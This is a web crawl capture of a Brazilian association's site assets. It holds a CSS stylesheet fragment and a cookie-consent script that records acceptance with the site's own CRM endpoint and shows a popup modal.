	border: none!important;
	-moz-transform: none!important;
	-webkit-transform: none!important;
	-o-transform: none!important;
	transform: none!important;
	margin:0!important;
	padding:0!important
}

.fundo-padrao{
    background-color:#0087b7!important;
}

.fundo-branco{
    background-color:#fff;
}

.fundo-padrao a {
    color: #fff!important;
}
.fundo-padrao a:hover {
    color: #dedede!important;
}
.fundo{
    background-color:#000;
}

.associado span{font-size:12px;}
.lista-empresas li {float:left;padding: 0px 10px;border-left:solid 1px #000;list-style:none; margin:2px 0;}
.lista-empresas li:first-child{border-left:0px;}
.lista-empresas{margin-left:40px;}
.central-conhecimento{min-height:85px; margin-bottom:40px;}
.home-servico .entry-content p{min-height:110px;}
.login-info{padding-left:50px; font-weight:bold}
.login-info:hover{background-color:#fff!important;}
.login-info span{color:#0087b7;}
.entry-meta li .info-list{
    font-family:"Lato", sans-serif;
    font-style:normal;
}
.banco-emprego .entry{padding-bottom:10px;margin-bottom:10px;}
.banco-emprego blockquote{margin-bottom:5px;}
.be li{padding:20px 15px;min-height:95px;}
.be-info{}
.be-info h3{font-size:18px;margin-bottom:10px;}
.be-info .testi-meta{margin-top:0px;padding:0px;}
.be-data{}

.be .be-datac {
	display: block;
	border: 3px solid #CCC;
	background-color: #FFF;
	padding-top: 10px;
	text-indent: 0;
	top: 20px;
	left: 0px;
	right: auto;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	font-size: 26px;
	font-weight: bold;
	color: #AAA;
	text-align: center;
	line-height: 1;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.be .be-datac span {
	display: block;
	margin-top: 3px;
	font-size: 13px;
	font-weight: normal;
}

.be .be-datac:hover {
	border-color: #2773be;
	color: #2773be;
}
.biblioteca .feature-box{
    min-height:65px;
}
.biblioteca h3{
    min-height:60px;
    display:table-cell;
    vertical-align:middle;

}
label span{
    font-size:11px;
    font-weight:normal;
    text-transform:none;
}
.hpost{
    padding-top:20px!important;
    margin-top:20px!important;
}
.noticias .entry{
    margin-bottom:15px;
    padding-bottom:15px;
}
.conselho h4{font-size:13px;}
.conselho span{font-size:19px;}
#cg .divider:after, #cg .divider.divider-center:before, #cg .divider.divider-center.divider-short:before{border-top: 3px solid #b4b4b4;}
.titulo{
    font-size: 23px;
    line-height: 44px;
    padding-left: 30px;
    font-weight: 400;
}


--- FILE ---
content_type: application/javascript
request_url: https://abralimp.org.br/js/cookies.js
body_size: 781
content:
(function () {
    "use strict";

    var cookieAlert = document.querySelector(".cookiealert");
    var acceptCookies = document.querySelector(".acceptcookies");

    if (!cookieAlert) {
        return;
    }

    cookieAlert.offsetHeight; 

    if (!getCookie("acceptCookies")) {
        cookieAlert.classList.add("show");
    }

    acceptCookies.addEventListener("click", function () {
        var obj = {
            origin: 'Site Abralimp'
        };
        var formBody = [];
        for (var property in obj) {
            var encodedKey = encodeURIComponent(property);
            var encodedValue = encodeURIComponent(obj[property]);
            formBody.push(encodedKey + "=" + encodedValue);
        }
        formBody = formBody.join("&");
        fetch("https://abralimp.org.br/crm/accept-cookies.asp", {
            method: 'post',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
            },
            body: formBody
        })
        .then(function(response) {
            return response.json();
        })
        .then(function(data) {
            if (!data.ok) return;
            setCookie("acceptCookies", true, 365);
            cookieAlert.classList.remove("show");
            window.dispatchEvent(new Event("cookieAlertAccept"));
        })
    });

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    setTimeout(function(){
        if (!getCookie('popupClicked') && $(".popup-modal").length) {
            $(".popup-modal").modal('show');
        }
        $(".modal-header > button").on('click', function () {
            setCookie('popupClicked', true, 10);
        });
        $(".modal-footer > button").on('click', function () {
            var url = $(this).data('target');
            setCookie('popupClicked', true, 10);
            window.location.href = url;
        });
    }, 2000);

})();
